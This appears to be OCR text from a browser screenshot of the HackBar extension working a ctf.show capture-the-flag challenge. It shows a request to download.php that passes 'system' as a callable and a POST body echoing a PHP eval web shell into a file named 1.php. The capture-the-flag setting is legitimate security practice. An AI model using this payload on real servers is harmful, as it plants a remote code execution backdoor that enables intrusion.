 1b5776e9-819b-4dbf-996f-228f543b7b39.challenge.ctf.show/download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
https://1b5776e9-819b-4dbf-996f-228f543b7b39.challenge.ctf.show/download.php?
image=4a47a0db6e60853dedfcfdf08a5ca249.png&0=system
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=echo '<?php highlight_file(__FILE__);eval($_GET[1]);?>' >
1.php
Name Valu
Upgrade-Insecure-Req… 1
Name Valu
User-Agent Mo